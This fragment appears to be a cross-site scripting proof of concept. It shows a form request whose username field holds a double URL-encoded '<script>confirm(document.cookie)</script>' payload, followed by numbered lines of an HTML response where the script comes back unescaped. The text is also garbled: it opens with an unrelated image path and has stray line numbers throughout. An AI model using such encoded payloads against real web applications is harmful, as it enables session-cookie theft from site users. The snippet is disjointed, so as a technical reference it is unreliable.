 3 username=
%25%32%35%25%33%33%25%36%33script>confirm(document.cookie)%25%32
%35%25%33%33%25%36%33/script>
4 &password=11&email=11%4011.com&save=Save
Name:
</strong>
46 <script>
confirm(document.cookie)
</script>
47 <br>
48 <strong>
Password:
</strong>